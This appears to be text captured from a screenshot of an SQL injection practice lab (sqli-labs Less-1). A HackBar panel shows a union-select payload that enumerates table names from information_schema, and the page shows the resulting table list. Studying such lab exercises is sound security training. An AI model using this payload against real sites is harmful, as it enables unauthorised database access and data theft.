 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
DevTools - sqlilabs.njhack.xyz/Less-1/index.php?id=-2%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20...
元素 控制台 源代码 网络 性能 × 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar + 6 ...
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-1/index.php?id=-2' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security' --+